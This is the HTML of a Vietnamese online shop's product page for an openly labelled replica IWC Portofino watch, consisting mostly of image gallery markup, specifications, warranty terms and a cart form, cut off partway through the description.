PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" decoding="async" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-100x100.jpg" data-thumb-alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" decoding="async" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-100x100.jpg" data-thumb-alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" decoding="async" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-100x100.jpg" data-thumb-alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" decoding="async" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-100x100.jpg" data-thumb-alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" decoding="async" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x300.jpg" /><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x300.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 1" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-300x300.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 1"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 2" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-300x300.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 2"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 3" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-300x300.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 3"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 4" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-300x300.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 4"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 5" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-300x300.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 5"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 6" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-300x300.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 6"></noscript></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><strong>THÔNG SỐ KỸ THUẬT</strong></p>
<ul>
<li>Đường Kính: 37mm</li>
<li>Bộ Máy: Super Clone</li>
<li>Mặt Kính: Sapphire Nguyên Khối</li>
<li>Chất Liệu Vỏ: Thép không gỉ</li>
<li>Dây Đeo: Dây da cao cấp</li>
<li>Chống Nước: Rất Tốt</li>
</ul>
<p><strong>CHẾ ĐỘ BẢO HÀNH</strong></p>
<ul>
<li>Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu</li>
<li>Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời</li>
<li>Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời</li>
<li>Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt</li>
<li>Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn</li>
<li>Chế Tác Vàng Khối – Độ Kim Cương HongKong</li>
<li>Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin</li>
</ul>
</div>
 
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697c7b9ea2fc7">Số lượng</label>
		<input
			type="number"
			id="quantity_697c7b9ea2fc7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="31039" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="31039">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><strong>ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA </strong></h2>
<p>&nbsp;</p>
<div style="width: 960px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-31039-1" width="960" height="540" preload="metadata" controls="controls"><source type="video/mp4" src="https://donghoreplica.vn/wp-content/uploads/2023/09/a1615992005316_7888.mp4?_=1" /><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/a1615992005316_7888.mp4">https://donghoreplica.vn/wp-content/uploads/2023/09/a1615992005316_7888.mp4</a></video></div>
<p><img decoding="async" class="aligncenter size-large wp-image-31040" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg 1280w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 7" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-31040" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-1024x768.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 7"></noscript> <img decoding="async" class="aligncenter size-large wp-image-31041" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77.jpg 1280w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 8" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-31041" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-1024x768.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 8"></noscript> <img decoding="async" class="aligncenter size-large wp-image-31042" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78.jpg 1280w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 9" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-31042" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-1024x768.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 9"></noscript> <img decoding="async" class="aligncenter size-large wp-image-31043" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79.jpg 1280w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 10" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-31043" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-1024x768.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 10"></noscript> <img decoding="async" class="aligncenter size-large wp-image-31044" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80.jpg 1280w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 11" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-31044" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-1024x768.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 11"></noscript> <img decoding="async" class="aligncenter size-large wp-image-31045" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-1024x768.jpg 1024w, 